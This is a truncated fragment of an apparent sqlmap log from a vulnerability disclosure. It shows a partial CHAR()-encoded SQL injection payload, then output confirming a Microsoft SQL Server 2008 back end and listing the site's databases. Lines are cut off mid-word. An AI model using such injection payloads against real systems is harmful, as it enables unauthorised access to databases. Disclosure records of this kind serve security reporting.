 ) +CHAR( 113) +CHAR( 100) +CHAR( 117) +CHAR( 89) +CH
CHAR( 79) +CHAR( 97) +CHAR( 103) +CHAR( 113) +CHAR(
LL, NULL--
---
[14:04:44] [INFO] testing Microsoft SQL Ser
[14:04:44] [INFO] confirming Microsoft SQL S
[14:04:45] [INFO] the back-end DBMS is Micr
web server operating system: Windows 2008 R
web application technology: ASP.NET, Micros
back-end DBMS: Microsoft SQL Server 2008
[14:04:45] [INFO] fetching database names
available databases [7]:
[*] hypowermanager
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org